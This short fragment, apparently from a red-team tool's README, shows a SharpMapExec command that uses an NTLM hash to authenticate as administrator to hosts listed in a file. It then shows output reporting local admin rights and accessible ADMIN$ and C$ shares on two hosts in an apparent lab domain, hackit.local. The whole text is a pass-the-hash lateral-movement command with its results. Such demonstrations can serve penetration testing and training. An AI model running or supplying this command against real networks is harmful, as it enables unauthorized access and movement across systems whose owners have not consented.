 PS C:\> .\SharpMapExec.exe ntlm smb /user:administrator /ntlm:2b576acbe6bcfda7294d6bd18041b8fe /computername:computers.txt
ntlmsmb
------------------
[*] User:   administrator
[*] domain: .
[*] secret:   2b576acbe6bcfda7294d6bd18041b8fe

[*] Checking srv01.hackit.local
  [+] Local Admin on srv01.hackit.local
    [*] Listing shares on srv01.hackit.local
--- Accessible Shares ---
    [+]ADMIN$
    [+]C$
--- No Access ---
    [-]IPC$

[*] Checking srv02.hackit.local
  [+] Local Admin on srv02.hackit.local
    [*] Listing shares on srv02.hackit.local
--- Accessible Shares ---
    [+]ADMIN$
    [+]C$
--- No Access ---
    [-]IPC$